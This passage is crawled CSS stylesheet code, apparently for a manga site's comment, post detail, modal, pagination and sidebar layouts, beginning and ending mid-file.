  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.cmt-cmt1-enterbox {
  position: relative;
  padding-left: 74px;
  margin-top: 20px;
  padding-bottom: 20px;
}
.cmt-cmt1-enterbox .doing-bar {
  margin-top: 5px;
}
.cmt-cmt1-enterbox .adding-attachment {
  position: relative;
  top: 3px;
}
.cmt-enter-self-portrait {
  position: absolute;
  top: 0;
  left: 0;
  width: 48px;
  height: 48px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #ebeef2;
}
.cmt-enter-self-portrait img {
  display: block;
  width: 100%;
  height: 100%;
}
.cmt-enter-self-portrait.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
/** 移动端 pad*/
@media screen and (max-width: 768px) {
  .cmt-box {
    padding-left: 30px;
    padding-bottom: 0;
  }
  .cmt1-portrait,
  .cmt2-portrait {
    width: 20px;
    height: 20px;
  }
  .cmt1-name,
  .cmt2-name {
    font-size: 14px;
    line-height: 20px;
    font-weight: bold;
  }
  .cmt-cmt1-enterbox {
    padding-left: 30px;
  }
  .cmt-enter-self-portrait {
    width: 20px;
    height: 20px;
  }
  .cmt-text-box textarea {
    min-height: 56px;
  }
  .cmt2-box {
    padding-bottom: 0;
  }
  .cmt2-box:last-child {
    margin-bottom: 0;
  }
}
/** 移动端*/
@media screen and (max-width: 1140px) {
  .cmt1-form .doing-bar [class*="ifont-emotion"],
  .cmt2-form .doing-bar [class*="ifont-emotion"] {
    display: none;
  }
}



--- FILE ---
content_type: text/css
request_url: https://es.niadd.com/files/dist/css/post/detail.css?v=178
body_size: 7928
content:
.abs-hor-center {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.abs-hor-center-margin {
  position: absolute;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.abs-ver-center {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.abs-ver-center-margin {
  position: absolute;
  top: 0;
  bottom: 0;
  margin-top: auto;
  margin-bottom: auto;
}
.abs-all-center {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.page-navone {
  text-align: center;
  font-size: 0;
}
.pager-prev,
.pager-next,
.pager-num,
.page-all-num,
.page-go {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #fff;
  background-color: #4d93ff;
  display: inline-block;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.pager-prev:hover,
.pager-next:hover,
.pager-num:hover,
.page-all-num:hover,
.page-go:hover {
  background-color: #4585e6;
}
.page-all-num:hover {
  background-color: #4d93ff;
}
.select .pager-num {
  border: solid 1px #4d93ff;
  background-color: #fff;
  color: #4d93ff;
}
.page-go-input {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #4d93ff;
  background-color: #fff;
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  border: solid 1px #4d93ff;
}
.page-go-input:hover {
  color: #4585e6;
  border: solid 1px #4585e6;
}
.page-go-input:focus {
  outline: none;
  border: solid 1px #4d93ff;
  -webkit-box-shadow: 0 0 4px 0 #4d93ff;
  -moz-box-shadow: 0 0 4px 0 #4d93ff;
  box-shadow: 0 0 4px 0 #4d93ff;
}
/** 移动端 pad*/
@media screen and (max-width: 768px) {
  .page-number,
  .select,
  .page-all-num,
  .page-go-input,
  .page-go {
    display: none;
  }
  .pager-prev,
  .pager-next {
    height: 36px;
    line-height: 36px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
html {
  width: 100%;
  -webkit-overflow-scrolling: touch;
}
html.mobile-menu-out {
  position: relative;
  overflow: hidden;
}
* {
  font-family: 'Source Sans Pro', 'Lucida Grande', sans-serif;
}
body {
  margin: 0;
}
a {
  color: inherit;
  text-decoration: none;
}
table {
  border-spacing: 0;
}
table,
tr,
td {
  padding: 0;
  margin: 0;
}
ul {
  margin: 0;
  padding: 0;
}
li {
  list-style: none;
}
textarea,
button {
  outline: none;
}
.single-line-ellipsis {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.clear-float:after {
  display: block;
  content: "";
  clear: both;
}
.pointer-cursor {
  cursor: pointer;
}
.position-relative {
  position: relative;
}
.position-absolute {
  position: absolute;
}
.absolute-lt {
  position: absolute;
  left: 0;
  top: 0;
}
.hover-underline:hover {
  text-decoration: underline;
}
.bookside-uploader-info {
  margin-bottom: 20px;
}
.font-zero {
  font-size: 0;
}
.hide-for-seo {
  display: none !important;
}
.float-left {
  float: left;
}
.float-right {
  float: right;
}
.dbclick-no-select {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.text-underline {
  text-decoration: underline;
}
.dis-hide {
  display: none;
}
[class*='trigger'] {
  cursor: pointer;
}
.body-not-scroll {
  overflow: hidden;
  position: fixed;
  width: 100%;
}
.backtop-trigger {
  width: 40px;
  height: 40px;
  background-color: #fff;
  color: #4d93ff;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  position: fixed;
  right: 30px;
  bottom: 120px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  line-height: 40px;
  z-index: 3;
}
.backtop-trigger [class*='ifont-'] {
  font-size: 16px;
}
.backtop-trigger:hover {
  color: #4585e6;
}
/*提示框*/
.alert {
  position: fixed;
  width: 100%;
  top: -200px;
  left: 0;
  opacity: 0;
  padding-top: 15px;
  padding-right: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  font-size: 16px;
  text-align: center;
  z-index: 8;
}
.alert-content {
  display: inline-block;
  text-align: left;
}
.alert-title {
  margin-right: 10px;
}
.alert-success {
  color: #fff;
  background-color: #afcc41;
}
.alert-info {
  color: #fff;
  background-color: #5c9bfd;
}
.alert-warning {
  color: #fff;
  background-color: #ddaf1e;
}
.alert-danger {
  color: #fff;
  background-color: #cb4040;
}
.model-module {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 5;
  margin: auto;
  background-color: rgba(12, 43, 77, 0.4);
  overflow: auto;
}
.model-table {
  width: 100%;
  height: 100%;
}
.model-body {
  position: relative;
  margin-left: auto;
  margin-right: auto;
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 20px;
  width: 600px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #fff;
}
.model-header {
  position: relative;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-bottom: 20px;
  border-bottom: solid 2px #ebeef2;
}
.model-title {
  font-size: 18px;
  color: #4a576b;
  line-height: 28px;
  font-weight: bold;
}
.model-close {
  position: absolute;
  top: 18px;
  right: 0;
  padding: 5px;
  font-size: 14px;
  color: #9aa6b8;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  cursor: pointer;
}
.model-close:hover {
  background-color: #ebeef2;
}
.model-close.for-pc-none {
  display: none;
}
.model-close-bg {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  padding: 0;
  margin: 0;
}
.model-close-bg:hover {
  background-color: transparent;
}
.model-content-subtitle {
  padding-bottom: 15px;
  padding-top: 15px;
  font-size: 16px;
  color: #697a94;
  line-height: 28px;
}
.model-content {
  margin-bottom: 20px;
}
.model-footer {
  text-align: right;
}
.model-btn {
  padding-left: 15px;
  padding-right: 15px;
  margin-left: 10px;
  margin-right: 10px;
  display: inline-block;
  height: 36px;
  font-size: 14px;
  line-height: 36px;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  cursor: pointer;
}
.model-btn:first-child {
  margin-left: 0;
}
.model-btn:last-child {
  margin-right: 0;
}
.model-submit {
  background-color: #4d93ff;
  color: #fff;
}
.model-submit:hover {
  background-color: #4585e6;
}
.model-submit.btn-safe {
  background-color: #ebeef2;
}
.model-cancel {
  background-color: #99a8bf;
  color: #fff;
}
.model-cancel:hover {
  background-color: #808fa6;
}
.model-header-btn {
  display: none;
}
.report-post .report-ratio-title {
  font-size: 14px;
  color: #697a94;
  line-height: 24px;
}
.report-post .report-book-name {
  font-size: 14px;
  color: #697a94;
  line-height: 24px;
}
.report-post .report-textarea {
  margin-bottom: 15px;
  padding: 10px;
  display: block;
  width: 100%;
  min-height: 66px;
  background-color: #f7faff;
  font-size: 14px;
  color: #4a576b;
  line-height: 24px;
  border: solid 1px #ebeef2;
  outline: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  resize: none;
  box-sizing: border-box;
}
.radio-box {
  position: relative;
  width: 18px;
  height: 18px;
  font-size: 14px;
  color: #4a576b;
}
.radio-box [class*="ifont-ratio"] {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 18px;
}
.radio-box input[type='radio'] {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  width: 18px;
  height: 18px;
  opacity: 0;
}
.report-post .ifont-ratio-off {
  color: #697a94;
}
.report-post .ifont-ratio-on {
  color: #4d93ff;
}
.report-post .radio-box,
.report-post .radio-label {
  display: inline-block;
  vertical-align: top;
}
.report-post .radio-label {
  margin-left: 10px;
  color: #697a94;
  font-size: 14px;
  line-height: 18px;
}
.report-post .radio-label.checked {
  color: #4d93ff;
}
.report-post .radio-container {
  padding-top: 5px;
  padding-bottom: 5px;
  margin-left: 5px;
}
@media screen and (max-width: 900px) {
  .model-close:hover {
    background-color: transparent;
  }
  .choose-post-type .model-body {
    background-color: transparent;
    text-align: center;
  }
  .choose-post-type .post-type-pic {
    margin-left: 10px;
    margin-right: 10px;
    display: inline-block;
    width: 64px;
  }
}
@media screen and (max-width: 768px) {
  .model-body {
    max-width: 600px;
    width: auto;
    margin-left: 20px;
    margin-right: 20px;
  }
  .model-title {
    font-size: 14px;
    line-height: 24px;
  }
  .model-header {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .model-close {
    top: 11px;
  }
  .model-content-subtitle {
    padding-top: 0;
    font-size: 14px;
    line-height: 20px;
  }
  .theme-mobile .model-body {
    width: 100%;
    height: 100%;
    max-width: none;
    margin-left: 0;
    margin-right: 0;
  }
  .theme-mobile .model-header {
    background-color: #0c2b4d;
    padding-left: 50px;
  }
  .theme-mobile .model-title {
    font-weight: normal;
    color: #9aa6b8;
    font-size: 16px;
  }
  .theme-mobile .model-close {
    display: none;
    top: 18px;
  }
  .theme-mobile .model-close.for-pc-none {
    display: block;
  }
  .theme-mobile .model-footer {
    position: absolute;
    width: 100%;
    bottom: 52px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .theme-mobile .model-header-btn {
    display: block;
    color: #fff;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    padding-left: 15px;
    padding-right: 15px;
    height: 36px;
    font-size: 14px;
    line-height: 36px;
    background-color: transparent;
  }
  .theme-mobile .model-header-btn.btn-safe {
    color: #828d9f;
    background-color: transparent;
  }
  .report-post .report-textarea {
    line-height: 20px;
  }
  .post-publish .model-close.for-pc-none {
    display: block;
    left: 15px;
  }
}
/*放大图片*/
.zoomin-model {
  display: none;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(12, 43, 77, 0.4);
  z-index: 6;
  overflow: auto;
}
.zoomin-model-table {
  width: 100%;
  height: 100%;
}
.zoomin-left-btn,
.zoomin-right-btn {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 40px;
  height: 40px;
  -webkit-border-radius: 99999px;
  -moz-border-radius: 99999px;
  border-radius: 99999px;
  background-color: rgba(0, 0, 0, 0.3);
  font-size: 20px;
  text-align: center;
  line-height: 40px;
  color: #fff;
}
.zoomin-left-btn:hover,
.zoomin-right-btn:hover {
  background-color: rgba(0, 0, 0, 0.5);
}
.zoomin-left-btn {
  left: 10px;
}
.zoomin-right-btn {
  right: 10px;
}
.zoomin-body-img {
  min-width: 40px;
  min-height: 40px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  display: block;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 30px;
  background-image: url("/files/images/loading.svg");
  cursor: zoom-out;
}
.zoomin-num {
  margin-top: 20px;
  margin-bottom: 20px;
  text-align: center;
  font-size: 14px;
  color: #fff;
}
.zoomin-model-close-layer {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  cursor: zoom-out;
}
.zoomin-model-body {
  position: relative;
  text-align: center;
}
.zoomin-body-img-box {
  display: inline-block;
  min-width: 300px;
  position: relative;
}
@media screen and (max-width: 1140px) {
  .zoomin-left-btn,
  .zoomin-right-btn {
    display: none !important;
  }
  .zoomin-left-btn {
    left: 20px;
  }
  .zoomin-right-btn {
    right: 20px;
  }
  .zoomin-body-img,
  .zoomin-model-close-layer {
    cursor: pointer;
  }
}
.post-item,
.post-trans-zone {
  position: relative;
  margin-bottom: 20px;
  padding-top: 30px;
  padding-left: 30px;
  padding-right: 30px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #fff;
}
.post-item .doing-item,
.post-trans-zone .doing-item {
  position: relative;
  top: 2px;
  display: inline-block;
  margin-right: 30px;
  font-size: 12px;
  color: #9aa6b8;
}
.post-item .doing-item [class*='ifont-'],
.post-trans-zone .doing-item [class*='ifont-'] {
  position: relative;
  top: 1px;
  margin-right: 7px;
  font-size: 14px;
}
.post-item .doing-item:hover,
.post-trans-zone .doing-item:hover {
  color: #4d93ff;
}
.post-item .doing-item.active,
.post-trans-zone .doing-item.active {
  color: #4d93ff;
}
.post-item .doing-item:last-child,
.post-trans-zone .doing-item:last-child {
  margin-right: 0;
}
.post-user-img {
  position: relative;
  margin-right: 10px;
  width: 48px;
  height: 48px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #ebeef2;
}
.post-user-img img {
  display: block;
  width: 100%;
  height: 100%;
}
.post-user-img.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.post-user-name {
  margin-bottom: 5px;
  font-size: 16px;
  color: #4d93ff;
}
.post-time {
  font-size: 14px;
  color: #9aa6b8;
}
.post-words,
.post-title {
  margin-top: 12px;
  margin-bottom: 15px;
  font-size: 14px;
  color: #4a576b;
  line-height: 19px;
  word-break: break-all;
}
.post-words a,
.post-title a {
  color: #4d93ff;
  text-decoration: underline;
}
.post-words a:hover,
.post-title a:hover {
  color: #4585e6;
}
.post-files.post-img-one .post-img {
  width: 160px;
  height: 160px;
}
.post-files.post-img-two .post-img {
  margin-right: 5px;
  width: 104px;
  height: 104px;
}
.post-files.post-img-five {
  max-width: 330px;
}
.post-files.post-img-five .post-img {
  margin-right: 5px;
  margin-bottom: 5px;
  width: 104px;
  height: 104px;
}
.post-img {
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #ebeef2;
}
.post-img img {
  display: block;
  width: 100%;
  height: 100%;
}
.post-video {
  position: relative;
  background-color: #ebeef2;
  padding-top: 56.25%;
}
.post-video video {
  display: block;
  width: 100%;
}
.post-video .video-player {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  width: 66px;
  height: 66px;
}
.post-video .ifont-video-play {
  -webkit-border-radius: 99999px;
  -moz-border-radius: 99999px;
  border-radius: 99999px;
  background-color: rgba(255, 255, 255, 0.5);
  font-size: 66px;
  color: #fff;
  text-align: center;
}
.post-video video,
.post-video iframe {
  position: absolute;
  top: 0;
  left: 0;
  display: none;
  width: 100%;
  height: 100%;
  outline: none;
  border: none;
}
.video-layer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  background-color: rgba(0, 0, 0, 0.2);
}
.post-dot-menu {
  position: absolute;
  top: 40px;
  right: 30px;
  font-size: 20px;
  color: #697a94;
  cursor: pointer;
}
.post-dot-menu-list {
  position: absolute;
  top: 67px;
  right: 28px;
  z-index: 4;
  display: none;
  min-width: 140px;
  text-align: center;
  border: solid 1px #ebeef2;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 2px 4px 4px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 2px 4px 4px 0 rgba(0, 0, 0, 0.3);
  box-shadow: 2px 4px 4px 0 rgba(0, 0, 0, 0.3);
}
.post-dot-menu-list.toggle-active {
  display: block;
}
.post-dot-menu-item {
  height: 36px;
  font-size: 14px;
  color: #697a94;
  line-height: 36px;
  border-bottom: solid 1px #ebeef2;
  cursor: pointer;
}
.post-dot-menu-item:last-child {
  border-bottom: none;
}
.post-dot-menu-item:hover {
  color: #4d93ff;
  background-color: #f7faff;
}
.post-dot-menu-item.btn-safe {
  background-color: #ebeef2;
}
.doing-bar {
  padding-top: 15px;
  padding-bottom: 15px;
}
.video-thumb-pic,
.youtube-thumb-pic {
  display: block;
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.post-trans-zone {
  margin-bottom: 0;
  background-color: #f7faff;
  box-shadow: none;
}
/** 移动端 手机*/
@media screen and (max-width: 500px) {
  .post-item,
  .post-trans-zone {
    padding-top: 20px;
    padding-left: 20px;
    padding-right: 20px;
    margin-bottom: 10px;
  }
  .post-user-img {
    width: 40px;
    height: 40px;
  }
  .post-user-name {
    font-size: 14px;
  }
  .post-time {
    font-size: 12px;
  }
  .post-dot-menu {
    top: 20px;
  }
  .post-dot-menu-list {
    top: 47px;
  }
  .post-files.post-img-one .post-img {
    width: 208px;
    height: 208px;
  }
  .post-files.post-img-two .post-img {
    margin-right: 1%;
    margin-bottom: 1%;
    position: relative;
    width: 48%;
    height: auto;
  }
  .post-files.post-img-two .post-img:after {
    display: block;
    content: "";
    padding-top: 100%;
  }
  .post-files.post-img-two .post-img img {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    display: block;
    width: 100%;
    height: auto;
  }
  .post-files.post-img-five .post-img {
    margin-right: 1%;
    margin-bottom: 1%;
    position: relative;
    width: 32.3%;
    height: auto;
  }
  .post-files.post-img-five .post-img:after {
    display: block;
    content: "";
    padding-top: 100%;
  }
  .post-files.post-img-five .post-img img {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    display: block;
    width: 100%;
    height: auto;
  }
  .post-words,
  .post-title {
    margin-top: 17px;
    margin-bottom: 7px;
  }
}
.post-trans-zone .post-dot-menu {
  position: absolute;
  top: 20px;
  right: 20px;
  font-size: 14px;
  color: #697a94;
  cursor: pointer;
}
html {
  background-color: #f3f3f3;
}
.main-content {
  padding-top: 20px;
  margin: auto;
  max-width: 1140px;
}
.main-part,
.side-part {
  display: inline-block;
  vertical-align: top;
  box-sizing: border-box;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.main-part {
  margin-right: 2%;
  width: 70%;
}
.side-part {
  width: 28%;
}
.posts-side-board {
  padding: 15px 20px;
  margin-bottom: 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  background-color: #fff;
}
.posts-side-board-title {
  padding-bottom: 10px;
  font-size: 18px;
  color: #4a576b;
  font-weight: bold;
  line-height: 28px;
  border-bottom: solid 2px #ebeef2;
}
.posts-side-list {
  padding-top: 5px;
}
.posts-side-item {
  padding-top: 5px;
  padding-bottom: 5px;
}
.posts-manga-list-item {
  margin-bottom: 10px;
}
.posts-manga-list-item img {
  margin-right: 10px;
  display: block;
  width: 60px;
  height: 80px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #f7faff;
}
.posts-manga-list-item .side-manga-name {
  margin-bottom: 3px;
  font-size: 14px;
  font-weight: bold;
  color: #4a576b;
  line-height: 18px;
}
.posts-manga-list-item .side-manga-cate {
  margin-bottom: 4px;
  font-size: 14px;
  color: #4d93ff;
  line-height: 20px;
}
.posts-side-manga-score {
  margin-right: 5px;
  font-size: 18px;
  color: #ffcc01;
  line-height: 18px;
}
.posts-side-manga-star {
  position: relative;
  top: 2px;
  margin-right: 3px;
  display: inline-block;
  width: 16px;
  height: 16px;
  font-size: 14px;
  color: #ffcc01;
}
.posts-side-manga-star [class*='ifont-star'] {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
}
.posts-manga-block-item {
  margin-right: 3.5%;
  display: inline-block;
  vertical-align: top;
  width: 31%;
}
.posts-manga-block-item:nth-child(3n+3) {
  margin-right: 0;
}
.posts-manga-block-item img {
  display: block;
  width: 86px;
  height: 115px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #f7faff;
}
.posts-manga-block-item .side-manga-name {
  font-size: 12px;
  color: #4a576b;
  line-height: 14px;
  margin-top: 8px;
}
.posts-club-list-item img {
  margin-right: 10px;
  display: block;
  width: 72px;
  height: 40px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #f7faff;
}
.posts-club-list-item .side-club-name {
  margin-bottom: 5px;
  font-size: 14px;
  font-weight: bold;
  color: #4a576b;
  line-height: 18px;
}
.posts-club-list-item .side-club-follow {
  font-size: 13px;
  color: #9aa6b8;
  line-height: 18px;
}
.post-detail-main {
  padding: 30px 30px 20px 30px;
  margin-bottom: 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  background-color: #fff;
}
.post-author-info {
  position: relative;
  padding-bottom: 15px;
  border-bottom: solid 1px #ebeef2;
}
.post-author-info .follow-user-btn {
  padding-left: 10px;
  padding-right: 10px;
  font-size: 14px;
  cursor: pointer;
  font-weight: normal;
}
.post-author-info .follow-user-btn.friendship-trigger {
  color: #4d93ff;
}
.post-author-info .follow-user-btn.friendship-trigger.btn-safe {
  color: #4585e6;
}
.post-author-info .follow-user-btn.friendship-trigger:hover {
  color: #4585e6;
}
.post-author-info .follow-user-btn.unfriendship-trigger {
  color: #9aa6b8;
}
.post-author-info .follow-user-btn.unfriendship-trigger.btn-safe {
  color: #d2d5d9;
}
.post-author-info .follow-user-btn.unfriendship-trigger:hover {
  color: #d2d5d9;
}
.post-dot-menu {
  position: relative;
  top: auto;
  right: auto;
  display: inline-block;
  padding-top: 8px;
  padding-bottom: 8px;
  font-size: 20px;
  color: #697a94;
  cursor: pointer;
  line-height: 20px;
  vertical-align: top;
}
.post-dot-menu-list {
  position: absolute;
  top: 50px;
  right: 0;
  z-index: 4;
  display: none;
  min-width: 140px;
  text-align: center;
  border: solid 1px #ebeef2;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 2px 4px 4px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 2px 4px 4px 0 rgba(0, 0, 0, 0.3);
  box-shadow: 2px 4px 4px 0 rgba(0, 0, 0, 0.3);
}
.post-dot-menu-item {
  height: 36px;
  font-size: 14px;
  color: #697a94;
  line-height: 36px;
  border-bottom: solid 1px #ebeef2;
  cursor: pointer;
}
.post-dot-menu-item:last-child {
  border-bottom: none;
}
.post-dot-menu-item:hover {
  color: #4d93ff;
  background-color: #f7faff;
}
.post-dot-menu-item.btn-safe {
  background-color: #ebeef2;
}
.author-name {
  margin-bottom: 8px;
  font-size: 16px;
  color: #4a576b;
  line-height: 20px;
  font-weight: bold;
}
.publish-time {
  margin-bottom: 2px;
  font-size: 14px;
  color: #9aa6b8;
  line-height: 18px;
}
.author-pic-box {
  margin-right: 10px;
  width: 48px;
  height: 48px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
}
.author-pic-box img {
  display: block;
  width: 100%;
  height: 100%;
}
.post-words,
.post-title {
  margin-top: 12px;
  margin-bottom: 15px;
  font-size: 14px;
  color: #4a576b;
  line-height: 19px;
}
.post-files.post-img-one .post-img {
  width: 160px;
  height: 160px;
}
.post-files.post-img-two .post-img {
  margin-right: 5px;
  width: 104px;
  height: 104px;
}
.post-files.post-img-five {
  max-width: 480px;
}
.post-files.post-img-five .post-img {
  margin-right: 10px;
  margin-bottom: 10px;
  width: 147px;
  height: 147px;
}
.post-img {
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #ebeef2;
}
.post-img img {
  display: block;
  width: 100%;
  height: 100%;
}
.post-doing-bar {
  position: relative;
  padding-top: 10px;
  padding-bottom: 10px;
  border-bottom: solid 1px #ebeef2;
}
.post-doing-bar .doing-item {
  margin-right: 30px;
  display: inline-block;
  vertical-align: top;
  font-size: 12px;
  color: #9aa6b8;
  line-height: 24px;
}
.post-doing-bar .doing-item:last-child {
  margin-right: 0;
}
.post-doing-bar .doing-item [class*='ifont-'] {
  margin-right: 7px;
  font-size: 14px;
}
.post-doing-bar .doing-item:hover {
  color: #4d93ff;
}
.post-doing-bar .doing-item.active {
  color: #4d93ff;
}
.post-doing-bar .doing-cate-name {
  color: #4d93ff;
}
.post-doing-bar [class*='ifont-'] {
  position: relative;
  top: 2px;
  margin-right: 5px;
  font-size: 15px;
}
.post-doing-bar .post-dot-menu {
  display: block;
  float: right;
  padding-top: 0;
  padding-bottom: 0;
}
.post-doing-bar .post-dot-menu-list {
  top: 40px;
}
.post-doing-bar .post-dot-menu-list.toggle-active {
  display: block;
}
.post-video {
  position: relative;
  background-color: #ebeef2;
}
.post-video video {
  display: block;
  width: 100%;
}
.post-video .video-player {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  width: 66px;
  height: 66px;
}
.post-video .ifont-video-play {
  -webkit-border-radius: 99999px;
  -moz-border-radius: 99999px;
  border-radius: 99999px;
  background-color: rgba(255, 255, 255, 0.5);
  font-size: 66px;
  color: #fff;
  text-align: center;
}
.post-video video,
.post-video iframe {
  display: none;
  width: 100%;
  outline: none;
  border: none;
}
.video-layer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.2);
}
.transmit-post textarea {
  padding: 10px;
  display: block;
  width: 100%;
  height: 84px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 14px;
  color: #4a576b;
  line-height: 20px;
  background-color: #fff;
  border: solid 1px #d2d5d9;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  resize: none;
}
.transmit-post textarea::-webkit-input-placeholder {
  color: #9aa6b8;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post textarea:-moz-placeholder {
  color: #9aa6b8;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post textarea::-moz-placeholder {
  color: #9aa6b8;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post textarea:-ms-input-placeholder {
  color: #9aa6b8;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post textarea:focus {
  outline: none;
}
.transmit-post input {
  padding: 0 10px 0 10px;
  display: block;
  width: 100%;
  height: 40px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 14px;
